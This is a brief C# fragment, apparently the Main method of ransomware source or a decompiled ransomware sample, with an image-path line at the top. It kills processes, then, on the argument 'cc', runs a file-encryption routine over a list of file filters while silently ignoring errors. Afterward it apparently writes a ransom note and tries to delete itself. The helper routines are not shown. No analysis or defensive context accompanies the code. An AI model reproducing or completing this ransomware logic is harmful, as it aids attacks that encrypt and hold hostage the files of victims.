 private static void Main(string[] args)
{
try
{
Program.killers();
}
catch
{
}
if (args.Length != 1)
{
Console.WriteLine("donot cry :)");
return;
}
if ("cc".Equals(args[0]))
{
foreach (string filter in Program.cryFilter)
{
try
{
Program.CryFiles(filter);
}
catch
{
}
}
Console.WriteLine("Finished! :(");
Program.writetx();
Program.TestForKillMyself();
}
}